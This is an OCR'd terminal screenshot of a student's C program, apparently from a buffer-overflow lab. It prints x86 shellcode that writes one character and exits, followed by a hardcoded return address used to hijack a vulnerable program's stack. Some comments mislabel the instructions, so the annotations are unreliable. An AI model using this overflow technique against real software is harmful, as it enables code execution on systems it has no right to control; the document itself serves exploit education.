 165.246.38.151 - PuTTY
#include <stdio.h>
void main(){
printf("\x6a\x71"); // push 0x61. 61이 넣으려는 문자
printf("\x89\xe6"); // mov esp, esi. buf location
printf("\x31\xc0"); //xor eax, eax
printf("\xb0\x04"); //mov 0x4, al. system call number for w
rite()
printf("\x31\xdb"); //xor ebx, ebx
printf("\xb3\x01"); //mov 0x1, bl
printf("\x89\xf1"); //mov esi, ecx
printf("\x31\xd2"); //xor edx, edx
printf("\xb2\x01"); //mov 0x1, dl
printf("\xcd\x80"); //int 0x80. write(1, buf, 1). write 'a'
in the screen.
printf("\x31\xc0"); //xor eax, eax
printf("\xb0\x01"); //mov 0x1, al. system call number for e
xit()
printf("\x31\xdb"); //xor ebx, ebx 쓰레기 값임
// 이게 2바이트이므로 늘린 바이트 만큼 추가해주면 됌. 이건 16바이트
printf("\xcd\x80"); //int 0x80. exit(0)
printf("\x10\xd6\xff\xff"); // ret addr
"inp-write3.c" 22L, 1139C 4,4 Top